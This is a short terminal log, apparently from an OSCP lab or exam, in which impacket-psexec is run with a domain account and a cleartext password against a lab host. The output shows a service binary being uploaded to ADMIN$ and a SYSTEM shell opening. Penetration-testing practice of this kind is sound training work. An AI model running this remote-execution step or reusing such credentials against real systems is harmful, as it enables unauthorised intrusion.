 ┌──(root㉿kali)-[/home/li0t/Desktop/OSCP/100]
└─# impacket-psexec oscp.exam/svc_sql:Hard2Work4Style8@192.168.135.102
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.135.102.....
[*] Found writable share ADMIN$
[*] Uploading file iEkjCkST.exe
[*] Opening SVCManager on 192.168.135.102.....
[*] Creating service onHM on 192.168.135.102.....
[*] Starting service onHM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ..